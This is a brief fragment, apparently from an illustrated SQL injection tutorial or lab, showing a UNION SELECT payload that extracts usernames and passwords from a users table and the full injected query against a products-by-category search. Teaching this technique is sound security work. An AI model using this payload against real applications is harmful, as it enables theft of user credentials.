 SQL injection

' UNION SELECT username, password FROM users--

SELECT name, description FROM products WHERE category = 'Gifts' UNION SELECT username, password FROM users--

SUBMIT

All passwords

All usernames